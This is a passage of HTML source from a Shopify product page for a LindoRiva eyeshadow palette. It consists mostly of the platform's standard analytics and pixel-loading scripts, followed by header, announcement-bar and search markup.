<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73359229207,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73359229207,storefrontBaseUrl: "https://lindoriva.net",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"91422999","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"certi pixel"},{"id":"152862999","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Delta Pixels Update"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LindoRiva","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"lindoriva.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/lindoriva.net"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":17.97,"currencyCode":"USD"},"product":{"title":"Butterfly Eyeshadow Palette","vendor":"LindoRiva","id":"8248174215447","untranslatedTitle":"Butterfly Eyeshadow Palette","url":"\/products\/butterfly-eyeshadow-palette","type":""},"id":"44923002781975","image":{"src":"\/\/lindoriva.net\/cdn\/shop\/products\/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932"},"sku":"D0302794","title":"WILD ROSE","untranslatedTitle":"WILD ROSE"},{"price":{"amount":17.97,"currencyCode":"USD"},"product":{"title":"Butterfly Eyeshadow Palette","vendor":"LindoRiva","id":"8248174215447","untranslatedTitle":"Butterfly Eyeshadow Palette","url":"\/products\/butterfly-eyeshadow-palette","type":""},"id":"44923002814743","image":{"src":"\/\/lindoriva.net\/cdn\/shop\/products\/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932"},"sku":"D0302795","title":"CHOCOLATE MOUSSE","untranslatedTitle":"CHOCOLATE MOUSSE"},{"price":{"amount":17.97,"currencyCode":"USD"},"product":{"title":"Butterfly Eyeshadow Palette","vendor":"LindoRiva","id":"8248174215447","untranslatedTitle":"Butterfly Eyeshadow Palette","url":"\/products\/butterfly-eyeshadow-palette","type":""},"id":"44923002847511","image":{"src":"\/\/lindoriva.net\/cdn\/shop\/products\/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932"},"sku":"D0302796","title":"DESERTS","untranslatedTitle":"DESERTS"},{"price":{"amount":17.97,"currencyCode":"USD"},"product":{"title":"Butterfly Eyeshadow Palette","vendor":"LindoRiva","id":"8248174215447","untranslatedTitle":"Butterfly Eyeshadow Palette","url":"\/products\/butterfly-eyeshadow-palette","type":""},"id":"44923002880279","image":{"src":"\/\/lindoriva.net\/cdn\/shop\/products\/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932"},"sku":"D0302797","title":"WISTERIA","untranslatedTitle":"WISTERIA"}],"purchasingCompany":null},},"https://lindoriva.net/cdn","1e0b1122w61c904dfpc855754am2b403ea2",{"modern":"","legacy":""},{"shopId":"73359229207","storefrontBaseUrl":"https:\/\/lindoriva.net","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e0b1122w61c904dfpc855754am2b403ea2","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":17.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Butterfly Eyeshadow Palette\",\"vendor\":\"LindoRiva\",\"id\":\"8248174215447\",\"untranslatedTitle\":\"Butterfly Eyeshadow Palette\",\"url\":\"\/products\/butterfly-eyeshadow-palette\",\"type\":\"\"},\"id\":\"44923002781975\",\"image\":{\"src\":\"\/\/lindoriva.net\/cdn\/shop\/products\/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932\"},\"sku\":\"D0302794\",\"title\":\"WILD ROSE\",\"untranslatedTitle\":\"WILD ROSE\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8248174215447,"gid":"gid:\/\/shopify\/Product\/8248174215447","vendor":"LindoRiva","type":"","variants":[{"id":44923002781975,"price":1797,"name":"Butterfly Eyeshadow Palette - WILD ROSE","public_title":"WILD ROSE","sku":"D0302794"},{"id":44923002814743,"price":1797,"name":"Butterfly Eyeshadow Palette - CHOCOLATE MOUSSE","public_title":"CHOCOLATE MOUSSE","sku":"D0302795"},{"id":44923002847511,"price":1797,"name":"Butterfly Eyeshadow Palette - DESERTS","public_title":"DESERTS","sku":"D0302796"},{"id":44923002880279,"price":1797,"name":"Butterfly Eyeshadow Palette - WISTERIA","public_title":"WISTERIA","sku":"D0302797"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8248174215447}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73359229207,
      theme_id: 175874900247,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lindoriva.net/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lindoriva.net/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lindoriva.net/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":73359229207,"isMerchantRequest":null,"themeId":175874900247,"themeCityHash":"15131068977224584592","contentLanguage":"en","currency":"USD","eventMetadataId":"b629096b-3280-4c7a-8ece-a1b35ebfa517"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8248174215447,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44923002781975,"productId":8248174215447,"productGid":"gid:\/\/shopify\/Product\/8248174215447","name":"Butterfly Eyeshadow Palette - WILD ROSE","price":"17.97","sku":"D0302794","brand":"LindoRiva","variant":"WILD ROSE","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44923002781975,"productId":8248174215447,"productGid":"gid:\/\/shopify\/Product\/8248174215447","name":"Butterfly Eyeshadow Palette - WILD ROSE","price":"17.97","sku":"D0302794","brand":"LindoRiva","variant":"WILD ROSE","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/lindoriva.net\/products\/butterfly-eyeshadow-palette"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lindoriva.net/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://lindoriva.net/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="73359229207"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="175874900247"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lindoriva.net/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24112066232599__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24112066232599__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24112066232599__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24112066232599__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24112066232599__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24112066232599__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Get <strong>10%OFF</strong> for Order over $50 🔥 <strong>15%OFF</strong> for Order over $80 🔥</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24112066232599__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 200px;
      max-width: 200px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.19480519480519%"
            
          ><img src="//lindoriva.net/cdn/shop/files/Lindoriva-6.png?v=1716433811&amp;width=500" alt="LindoRiva" srcset="//lindoriva.net/cdn/shop/files/Lindoriva-6.png?v=1716433811&amp;width=50 50w, //lindoriva.net/cdn/shop/files/Lindoriva-6.png?v=1716433811&amp;width=100 100w, //lindoriva.net/cdn/shop/files/Lindoriva-6.png?v=1716433811&amp;width=150 150w, //lindoriva.net/cdn/shop/files/Lindoriva-6.png?v=1716433811&amp;width=200 200w, //lindoriva.net/cdn/shop/files/Lindoriva-6.png?v=1716433811&amp;width=250 250w, //lindoriva.net/cdn/shop/files/Lindoriva-6.png?v=1716433811&amp;width=300 300w, //lindoriva.net/cdn/shop/files/Lindoriva-6.png?v=1716433811&amp;width=400 400w, //lindoriva.net/cdn/shop/files/Lindoriva-6.png?v=1716433811&amp;width=500 500w" width="200" height="66.38961038961038" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
